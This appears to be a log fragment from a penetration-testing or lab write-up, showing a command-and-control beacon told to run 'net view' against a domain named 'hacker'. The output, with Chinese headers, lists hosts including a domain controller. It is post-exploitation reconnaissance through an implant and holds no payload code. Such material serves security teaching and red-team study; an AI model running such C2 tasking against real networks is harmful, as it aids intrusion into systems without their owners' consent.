 beacon> shell net view /domain:hacker
[*] Tasked beacon to run: net view /domain:hacker
[+] host called home, sent: 54 bytes
[+] received output:
服务器名称            注解
-------------------------------------------------------------------------------
\\DC
\\WIN-7
\\WIN2008
\\WIN7-SP
命令成功完成。